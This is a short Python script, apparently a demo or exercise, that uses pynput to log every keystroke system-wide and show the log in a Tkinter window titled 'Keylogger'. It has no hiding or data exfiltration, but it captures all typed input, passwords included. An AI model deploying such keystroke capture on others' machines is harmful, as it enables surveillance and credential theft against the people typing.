 from pynput import keyboard
from tkinter import *
root = Tk()
root.title("Keylogger")
root.geometry("400x200")
log = ""
def on_press(key):
    global log
    try:
        log += str(key.char)
    except AttributeError:
        log += " " + str(key) + " "
def update_log():
    global log
    textarea.delete(1.0, END)
    textarea.insert(END, log)
    textarea.after(1000, update_log)
listener = keyboard.Listener(on_press=on_press)
listener.start()
textarea = Text(root, font=("Arial", 12))
textarea.pack(expand=YES, fill=BOTH)
update_log()
root.mainloop()